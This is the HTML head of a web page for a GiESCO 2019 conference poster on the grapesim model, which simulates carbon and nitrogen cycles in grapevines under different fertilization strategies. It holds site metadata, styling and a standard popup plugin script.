

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/38012/
body_size: 19412
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Nitrogen fertilization is an important practice to guarantee vineyards sustainability and performance over years, while ensuring berry quality. However, achieving a precise nitrogen fertilization to meet specific objectives of production is difficult. There is a lack of knowledge on the impact of nitrogen fertilizers (soil/foliar; organic/mineral) and different levels of fertilization on the interactions between carbon and nitrogen cycles within the vine. Crop models may be useful in that purpose because they can provide new insights of the effects of fertilization in carbon and nitrogen storage. The objective of this study is to build a model to simulate grapevine carbon and nitrogen content in vines to evaluate the impact of different fertilization strategies in vine growth and yield." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/38012/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines • IVES" />
		<meta property="og:description" content="Nitrogen fertilization is an important practice to guarantee vineyards sustainability and performance over years, while ensuring berry quality. However, achieving a precise nitrogen fertilization to meet specific objectives of production is difficult. There is a lack of knowledge on the impact of nitrogen fertilizers (soil/foliar; organic/mineral) and different levels of fertilization on the interactions between carbon and nitrogen cycles within the vine. Crop models may be useful in that purpose because they can provide new insights of the effects of fertilization in carbon and nitrogen storage. The objective of this study is to build a model to simulate grapevine carbon and nitrogen content in vines to evaluate the impact of different fertilization strategies in vine growth and yield." />
		<meta property="og:url" content="https://ives-openscience.eu/38012/" />
		<meta property="article:published_time" content="2023-09-15T15:35:50+00:00" />
		<meta property="article:modified_time" content="2023-09-29T08:26:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines • IVES" />
		<meta name="twitter:description" content="Nitrogen fertilization is an important practice to guarantee vineyards sustainability and performance over years, while ensuring berry quality. However, achieving a precise nitrogen fertilization to meet specific objectives of production is difficult. There is a lack of knowledge on the impact of nitrogen fertilizers (soil/foliar; organic/mineral) and different levels of fertilization on the interactions between carbon and nitrogen cycles within the vine. Crop models may be useful in that purpose because they can provide new insights of the effects of fertilization in carbon and nitrogen storage. The objective of this study is to build a model to simulate grapevine carbon and nitrogen content in vines to evaluate the impact of different fertilization strategies in vine growth and yield." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/38012\/#blogposting","name":"The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines \u2022 IVES","headline":"The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2023-09-15T17:35:50+02:00","dateModified":"2023-09-29T10:26:36+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/38012\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/38012\/#webpage"},"articleSection":"GiESCO, GiESCO 2019, IVES Conference Series, Poster - Vine physiology and grape ripening, GiESCO, GiESCO 2019, IVES Conference Series"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/38012\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","position":3,"name":"GiESCO","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","position":4,"name":"GiESCO 2019","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","name":"Poster - Vine physiology and grape ripening"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/#listItem","name":"GiESCO"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","position":5,"name":"Poster - Vine physiology and grape ripening","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/38012\/#listItem","name":"The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/#listItem","name":"GiESCO 2019"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/38012\/#listItem","position":6,"name":"The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/giesco\/giesco-2019\/poster-vine-physiology-and-grape-ripening\/#listItem","name":"Poster - Vine physiology and grape ripening"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/38012\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/38012\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/38012\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/38012\/#webpage","url":"https:\/\/ives-openscience.eu\/38012\/","name":"The grapesim model: a model to better understand the complex interactions between carbon and nitrogen cycles in grapevines \u2022 IVES","description":"Nitrogen fertilization is an important practice to guarantee vineyards sustainability and performance over years, while ensuring berry quality. However, achieving a precise nitrogen fertilization to meet specific objectives of production is difficult. There is a lack of knowledge on the impact of nitrogen fertilizers (soil\/foliar; organic\/mineral) and different levels of fertilization on the interactions between carbon and nitrogen cycles within the vine. Crop models may be useful in that purpose because they can provide new insights of the effects of fertilization in carbon and nitrogen storage. The objective of this study is to build a model to simulate grapevine carbon and nitrogen content in vines to evaluate the impact of different fertilization strategies in vine growth and yield.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/38012\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2023-09-15T17:35:50+02:00","dateModified":"2023-09-29T10:26:36+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F38012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F38012%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
